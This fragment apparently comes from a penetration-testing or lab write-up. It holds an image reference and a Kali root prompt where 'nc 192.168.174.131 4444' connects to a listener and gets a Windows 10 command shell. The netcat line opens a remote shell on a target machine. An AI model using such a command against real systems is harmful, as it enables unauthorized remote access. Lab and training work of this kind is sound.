 (root㉿kali)-[/home/kali]
# nc 192.168.174.131 4444
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.